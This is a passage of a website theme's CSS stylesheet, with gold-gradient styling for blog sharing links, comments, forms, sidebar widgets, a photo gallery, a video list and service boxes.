    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.blog-single .post-share-options .social-links {
    position: relative;
    margin-top: 5px;
}

.blog-single .post-share-options .social-links li {
    position: relative;
    margin-left: 2px;
    display: inline-block;
}

.blog-single .post-share-options .social-links li.twitter a {
    background-color: #55acee;
}

.blog-single .post-share-options .social-links li.google-plus a {
    background-color: #dd4b39;
}

.blog-single .post-share-options .social-links li.dribble a {
    background-color: #cd339a;
}

.blog-single .post-share-options .social-links li a {
    position: relative;
    width: 32px;
    height: 32px;
    color: #ffffff;
    line-height: 32px;
    text-align: center;
    border-radius: 50px;
    display: inline-block;
    background-color: #3b5998;
}

/* New Posts */

.new-posts {
    position: relative;
    padding: 22px 0px;
    border-top: 1px solid #ececf0;
    border-bottom: 1px solid #ececf0;
}

.new-posts .prev-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .next-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .prev-post:hover,
.new-posts .next-post:hover {
    color: #bf935e;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area {
    position: relative;
    margin-top: 45px;
    margin-bottom: 60px;
}

.sidebar-page-container .group-title {
    position: relative;
    margin-bottom: 35px;
}

.sidebar-page-container .group-title h6 {
    position: relative;
    color: #191514;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}

.sidebar-page-container .group-title h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .group-title .group-text {
    position: relative;
    font-size: 14px;
    color: #666666;
    margin-top: 25px;
}

.sidebar-page-container .comments-area .comment-box {
    position: relative;
    padding: 0px 0px 0px;
    margin-bottom: 40px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.sidebar-page-container .comments-area .comment-box:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: 0px;
}

.sidebar-page-container .comments-area .comment-box:hover {
    border-color: #222222;
}

.sidebar-page-container .comments-area .comment {
    position: relative;
    font-size: 14px;
    padding: 0px 0px 0px 125px;
}

.sidebar-page-container .comments-area .comment .comment-inner {
    position: relative;
    padding: 22px 25px 30px;
    background-color: #f4f7fc;
}

.sidebar-page-container .comments-area .comment .comment-reply {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment .comment-reply:hover {
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.sidebar-page-container .comments-area .comment-box .author-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 20px;
}

.sidebar-page-container .comments-area .comment-box .author-thumb img {
    display: block;
}

.sidebar-page-container .comments-area .comment-info {
    color: #3e5773;
    line-height: 24px;
    font-size: 13px;
}

.sidebar-page-container .comments-area .comment-box strong {
    font-size: 18px;
    font-weight: 600;
    color: #191514;
    line-height: 1.3em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-page-container .comments-area .comment-box .text {
    color: #666666;
    font-size: 15px;
    margin-top: 16px;
    line-height: 1.8em;
    margin-bottom: 0px;
}

.sidebar-page-container .comments-area .comment-info .comment-time {
    position: relative;
    font-size: 14px;
    color: #999999;
    font-weight: 400;
    margin-top: 3px;
}

.sidebar-page-container .comments-area .comment-box .theme-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    font-size: 14px;
    font-weight: 500;
    padding: 5px 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form {
    position: relative;
    margin-top: 0px;
}

.comment-form .row {
    margin: 0px -7px;
}

.comment-form .form-group {
    position: relative;
    padding: 0px 7px;
    margin-bottom: 14px;
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    height: 46px;
    font-size: 14px;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus {
    border-color: #d5aa6d;
}

.comment-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 26px;
    padding: 10px 20px;
    color: #a5a5a5;
    height: 150px;
    font-size: 14px;
    resize: none;
    border-radius: 3px;
    border: 1px solid #ececec;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.comment-form .theme-btn {
    cursor: pointer;
    font-weight: 400;
    margin-top: 10px;
    padding: 11px 30px 11px;
}


/*Search Box Widget*/

.sidebar .search-box .form-group {
    position: relative;
    margin: 0px;
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"] {
    position: relative;
    line-height: 28px;
    padding: 10px 50px 10px 20px;
    border: 1px solid #ececf0;
    background: none;
    display: block;
    font-size: 14px;
    width: 100%;
    height: 50px;
    color: #808080;
    font-weight: 400;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sidebar .search-box .form-group button {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 50px;
    width: 50px;
    font-size: 14px;
    color: #222222;
    line-height: 100%;
    background: none;
    display: inline-block;
    font-weight: normal;
    text-align: center;
    border-left: 1px solid #f2f2f2;
}

/* Sidebar Title Two */

.sidebar-title-two {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title-two h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.2em;
    padding-bottom: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.sidebar-title-two h4:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    height: 3px;
    width: 40px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/*Blog Category*/

.blog-cat-two {
    position: relative;
}

.blog-cat-two li {
    position: relative;
    border-bottom: 1px solid #d7d7d7;
}

.blog-cat-two li a {
    position: relative;
    color: #191514;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat-two li a:hover {
    padding-left: 28px;
}

.blog-cat-two li a span {
    position: absolute;
    right: 0px;
    top: 15px;
    font-size: 15px;
}

.blog-cat-two li a:before {
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    border-radius: 50px;
    display: inline-block;
    background-color: #aa834d;
}

.blog-cat-two li a:hover::before {
    opacity: 1;
}

.blog-cat-two li.active a,
.blog-cat-two li a:hover {
    color: #aa834d;
}

/*Post Widget*/

.popular-posts .post {
    position: relative;
    font-size: 14px;
    color: #666666;
    min-height: 100px;
    margin-bottom: 25px;
}


.popular-posts .post .post-thumb img {
    display: block;
    width: 100%;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post .text {
    position: relative;
    top: 0px;
    font-size: 16px;
    margin: 0px 0px 3px;
    font-weight: 600;
    color: #191514;
    line-height: 1.5em;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.popular-posts .post .text a {
    color: #191514;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.popular-posts .post a:hover {
    color: #d4a96d;
}

.popular-posts .post-info {
    position: relative;
    font-size: 14px;
    color: #adadad;
    font-weight: 400;
    padding-left: 20px;
}

.popular-posts .post-info:before {
    position: absolute;
    content: "\f073";
    left: 0px;
    top: 4px;
    color: #adadad;
    font-size: 14px;
    line-height: 1em;
    font-family: 'FontAwesome';
}

/*Instagram Widget*/

.sidebar .instagram-widget .images-outer {
    position: relative;
    margin: 0px -4px;
}

.sidebar .instagram-widget .image-box {
    position: relative;
    float: left;
    width: 33.3333%;
    padding: 0px 6px;
    margin-bottom: 12px;
}

.sidebar .instagram-widget .image-box:nth-child(3),
.sidebar .instagram-widget .image-box:nth-child(6) {
    margin-right: 0px;
}

.sidebar .instagram-widget .image-box .overlay-box {
    position: absolute;
    content: '';
    left: 12px;
    top: 8px;
    bottom: 8px;
    right: 12px;
    display: block;
    z-index: 1;
    opacity: 0;
    text-align: center;
    padding: 8px;
    color: #ffffff;
    font-size: 24px;
    line-height: 44px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    background-color: #d5aa6d;
}

.sidebar .instagram-widget .image-box .overlay-box:before {
    position: absolute;
    top: 50%;
    margin-left: -12px;
    margin-top: -22px;
    display: inline-block;
}

.sidebar .instagram-widget .image-box:hover .overlay-box {
    opacity: 1;
}

.sidebar .instagram-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

/*Tags*/

.sidebar .popular-tags a {
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #1a1e66;
    text-align: center;
    font-size: 15px;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.sidebar .popular-tags a:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

.vk-background-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.vk-background-overlay._30 {
    opacity: 0.3;
}

.vk-background-black {
    background-color: #000;
}

.box-pagination {
    display: block;
}

.vk-pagination {
    border: solid 1px #EAEAEA;
    padding: 15px 0;
}

.vk-pagination li.active {
    color: #cfa54f;
    cursor: pointer;
}

.vk-pagination li {
    display: inline-block;
    font-weight: 500;
    padding: 5px;
}

.vk-pagination li:first-child {
    padding-left: 0;
}

.vk-pagination li:not(.arrow) {
    display: inline-block;
}

.card {
    position: relative;
    width: 100%;
    border-radius: 5px;
    padding: 30px;
    margin-bottom: 2rem;
    border: 10px solid transparent;
    display: inline-block;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 7%);
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -o-transition: all 0.4s;
}

.card:hover,
.card-active {
    border-bottom: 10px solid #cfa54f;
}

.popupform .form-column,
.testimonial-section-two .form-column {
    position: relative;
}

.popupform .form-column .inner-column-1,
.testimonial-section-two .form-column .inner-column-1 {
    position: relative;
    margin-top: -100px;
    border-radius: 10px;
    padding: 50px 40px 50px;
    background-color: #2e3841;
}

.inner-column-1:before {
    position: absolute;
    content: '';
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0px;
    background-image: url(../images/background/pattern-1.png);
    background-size: cover;
    background-repeat: repeat;
    opacity: .8;
    background-position: right;
}

.popupform .form-column h2,
.testimonial-section-two .form-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 20px;
    z-index: 1;
}



.default-form .form-group {
    position: relative;
    margin-bottom: 20px;
}

.default-form .form-group:last-child {
    margin-bottom: 0px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="email"],
.default-form .form-group input[type="password"],
.default-form .form-group select {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 50px;
    font-size: 14px;
    background: none;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    background: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group input::-webkit-input-placeholder,
.default-form .form-group textarea::-webkit-input-placeholder {
    color: #ffffff;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus {
    border-color: #322f2f;
}

.default-form .form-group textarea {
    position: relative;
    display: block;
    width: 100%;
    line-height: 24px;
    padding: 15px 25px;
    color: #ffffff;
    height: 150px;
    background: rgba(255, 255, 255, 0.10);
    resize: none;
    font-size: 14px;
    font-weight: 400;
    border-radius: 5px;
    border: 1px solid #ffffff;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: 2;
}

.default-form .form-group .theme-btn {
    cursor: pointer;
    z-index: 2;
}

.default-form.style-two .form-group input,
.default-form.style-two .form-group textarea {
    background-color: #ffffff;
    color: #000000;
}

.default-form.style-two .form-group textarea {
    height: 200px;
}

.default-form.style-two .form-group input::-webkit-input-placeholder,
.default-form.style-two .form-group textarea::-webkit-input-placeholder {
    color: #000000;
}

.alert-site {
    color: #ffffff;
    background: rgba(255, 255, 255, 0.10);
    border-color: rgba(255, 255, 255, 0.10);
}

.remodal-close {
    z-index: 2 !important;
}

.belgeler {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

.belgeler img {
    object-fit: cover;
    height: 335px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.belgeler a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
}

#workers .card {
    padding: 0px;
    text-align: center;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.workers-details h5 {
    color: #cfa54f;
}

.social-iconss {
    margin-bottom: 20px;
}

.social-iconss li a {
    box-shadow: 0px 10px 20px rgb(212 169 109 / 15%);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
}

.social-iconss li a:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

.team-block .image img {
    height: 350px;
    object-fit: cover;
    padding: 0px;
}

.baslik1 {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgb(0 0 0 / 5%);
}

.panel.panel-default {
    background: none;
    box-shadow: none;
}

.pages-content-inner p {
    font-size: 15px;
    line-height: 21px;
}

.panel-default>.panel-heading {
    background: none;
    border-radius: 0;
    position: relative;
    padding: 6px 0px;
    background: #fff;
}

h5.panel-title a {
    color: #000;
    font-size: 15px;
    background: #fff;
    padding: 8px 12px;
    line-height: normal;
    border: 1px solid #ececec;
    width: 100%;
    border-radius: 0;
    box-shadow: 0 6px 38px rgb(0 0 0 / 5%);
    display: block;
}

h5.panel-title a:hover {
    background: #f2f2f2;
}

h5.panel-title span {
    float: right;
}

h5.panel-title a.ezmo:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    transition: 0.2s;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
}

h5.panel-title a.collapsed:before {
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
    color: #fff;
    width: 26px;
    height: 26px;
    line-height: 26px;
    font-family: "FontAwesome";
    position: absolute;
    z-index: 0;
    font-size: 14px;
    right: 5px;
    padding: 0 5px;
    text-align: center;
    top: 18%;
    content: "\f107";
    color: #fff;
    transform: rotate(180deg);
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri img {
    border-radius: 5px;
    object-fit: cover;
    height: 220px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto_galeri .card {
    padding: 0;
    overflow: hidden;
}

#foto_galeri .blog-img {
    position: relative;
}

#foto_galeri .blog-date {
    position: absolute;
    bottom: -10px;
    left: 10px;
}

#foto_galeri .blog-content .blog-title {
    line-height: 26px;
    text-transform: unset;
}

#foto_galeri .blog-content .blog-title a {
    font-size: 100%;
    display: block;
}

#foto_galeri .blog-content p {
    min-height: 104px;
}

#foto_galeri .card li {
    display: inline-block;
    position: relative;
    margin-right: 20px;
}

#foto_galeri .card li+li:before {
    content: "/";
    position: absolute;
    left: -15px;
    color: rgba(0, 0, 0, 0.5);
}

#foto_galeri .blog-body {
    padding: 15px 2px;
}

#foto_galeri a:hover {
    color: #888;
}

#foto_galeri a.btn:hover {
    color: #00a0c1;
}

#foto_galeri a:hover img {
    opacity: 0.5;
}

#foto_galeri .pagination {
    margin-bottom: 0;
}

#foto_galeri .pagination .page-item.active,
#foto_galeri .pagination .page-item.active:hover .page-link {
    background-color: #00a0c1;
    color: #8e8e8e;
}

#foto_galeri .pagination .page-item .page-link:hover {
    background-color: #8e8e8e;
    color: #00a0c1;
}

#foto img {
    border-radius: 5px;
    object-fit: cover;
    height: 170px;
    background-color: #000000;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

#foto .card {
    padding: 0;
    overflow: hidden;
}

#foto a:hover img {
    opacity: 0.5;
}

.iconset {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: 42px;
    height: 42px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #000;
    border-radius: 100%;
    color: #fff;
    font-size: 18px;
    margin-bottom: 20px;
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 1;
}

.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

.video-detail__wrapper {
    background: #002249;
    min-height: 600px;
    padding-top: 50px;
    padding-bottom: 150px;
}

.video-detail__header {
    margin-top: 20px;
    margin-bottom: 20px;
}

.video-detail__header .title {
    color: #fff;
    font-size: 28px;
    font-weight: 400;
}

.video-detail-player iframe {
    width: 100%;
    height: 530px;
}

@media (max-width: 767px) {
    .video-detail-player iframe {
        height: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-player iframe {
        height: 400px;
    }
}

.video-detail-other-videos .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    background: rgba(0, 0, 0, 0.2);
    height: 60px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 15px;
    padding-right: 15px;
    color: #fff;
    font-size: 16px;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos {
    text-transform: capitalize;
    font-size: 12px;
    color: #fff;
    opacity: .7;
    font-weight: 400;
}

.video-detail-other-videos .heading .all-videos:hover {
    text-decoration: underline;
}

.video-detail-list {
    overflow-y: auto;
    background: #0000009c;
    height: calc(530px - 60px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    margin: 0;
    padding: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .video-detail-list {
        height: 340px;
    }
}

.video-detail-list li {
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    -webkit-transition: .3s;
    transition: .3s;
}

.video-detail-list li:last-child {
    border-bottom: 0 none;
}

.video-detail-list li:hover {
    background: rgba(0, 0, 0, 0.2);
}

.video-detail-list li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.video-detail-list .video-left {
    width: 110px;
    height: 70px;
    position: relative;
    margin-left: 10px;
    margin-right: 10px;
}

.video-detail-list .video-left img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.video-detail-list .video-left .icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: rgba(0, 0, 0, 0.55);
    color: #fff;
    font-size: 16px;
}

.video-detail-list .video-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 5px;
    padding-right: 15px;
}

.video-detail-list .video-right .title {
    color: #fff !important;
    font-size: 14px !important;
    line-height: 1.4 !important;
    margin-bottom: 0px !important;
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0;
}

.haber-diger img {
    object-fit: cover;
    height: 150px !important;
}

.office {
    background: #ffffff14;
    padding: 10px 18px;
    margin-top: -10px;
}

.vk-list {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: normal;
}

.footer-con {
    margin-top: 15px;
    margin-bottom: 15px;
}

.vk-office li {
    position: relative;
    padding-left: 28px;
    padding-bottom: 5px;
}

.vk-office li .fa,
.vk-office li .fas {
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 5px;
}

.abaut {
    padding-right: 50px;
}

.vk-social-link {
    padding-top: 8px;
    padding-left: 15px;
}

.vk-social-link li {
    display: inline-block;
    padding-right: 4px;
    padding-bottom: 4px;
}

.vk-social-link li a {
    width: 30px;
    height: 30px;
    border: 2px solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.single-services-box {
    background-color: #fafafa;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    padding: 30px;
}

.single-services-box h3 {
    position: relative;
    padding-left: 65px;
    line-height: 1.4;
    font-size: 20px;
    font-weight: 700;
    padding: 0;
}

.single-services-box h3 i {
    color: #fe235b;
    display: inline-block;
    position: absolute;
    left: 0;
    font-size: 45px;
    top: 3px;
    z-index: 1;
}

.single-services-box h3 i::after {
    position: absolute;
    left: -10px;
    top: -3px;
    z-index: -1;
    background-color: #fbd3dd;
    width: 55px;
    height: 55px;
    content: '';
    border-radius: 50%;
}

.single-services-box h3 i.color-043d72 {
    color: #043d72;
}

.single-services-box h3 i.color-043d72::after {
    background-color: #d4d6de;
}

.single-services-box p {
    margin-top: 15px;
}

.single-services-box .read-more-btn {
    display: inline-block;
    margin-top: 6px;
    color: #130947;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
}

.single-services-box .read-more-btn:hover {
    color: #cfa54f;
}

.single-services-box:hover {
    background-color: #ffffff;
    border-color: #ffffff !important;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
    position: relative;
    z-index: 1;
}

.row .col-lg-6:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(3) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(5) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(6) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(7) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-6:nth-child(8) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(1) .single-services-box {
    border-right: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(2) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(3) .single-services-box {
    border-left: 1px solid #cfa54f;
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box {
    border-bottom: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(4) .single-services-box,
.row .col-lg-4:nth-child(5) .single-services-box,
.row .col-lg-4:nth-child(7) .single-services-box,
.row .col-lg-4:nth-child(8) .single-services-box {
    border-right: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(7) .single-services-box {
    border-top: 1px solid #cfa54f;
}

.row .col-lg-4:nth-child(8) .single-services-box {
